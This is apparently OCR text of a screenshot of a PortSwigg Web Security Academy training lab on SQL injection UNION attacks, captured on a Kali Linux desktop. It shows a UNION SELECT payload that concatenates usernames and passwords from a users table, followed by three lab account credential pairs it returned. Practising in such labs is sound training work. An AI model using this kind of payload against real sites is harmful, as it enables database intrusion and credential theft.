 1 2 3 4 17:19
/home/kali
SQL injection - PortSwigg
SQL injection UNION atta
SQL injection UNION atta
https://0a9f00b203f947b781a8bb1b00b60009.web-security-academy.net/filter?category=Pets
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Nmap Cheat Sheet: Co…
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Toys & Games
carlos~ofsbrnaja9o44k87z4ia
wiener~yl4gmefnwywfg1ja7ehp
administrator~i5q02yxjaq8hs7z5vpev